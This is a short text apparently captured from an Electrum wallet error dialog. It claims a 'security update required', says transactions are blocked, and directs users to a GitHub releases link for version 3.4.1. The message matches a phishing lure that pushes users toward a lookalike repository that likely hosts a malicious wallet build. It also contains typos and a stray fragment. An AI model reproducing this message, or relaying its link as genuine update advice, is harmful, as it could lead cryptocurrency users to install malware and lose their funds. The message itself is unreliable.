 error: Error sending transaction.
Security update required (2018-002 v3.4.1)
This important security update provides a fix for transaction deserialization
vulnerability and is recommend for all users.
Transactions can only be sent after applying the update. Please visit the link
below to find nstructions on how to update to Electrum 3.4.1.
G. 2
https://github.com/electrum-wallet/electrum/releases/latest
We will post more detailed information in the near future. Please visit our
website for more information.
OK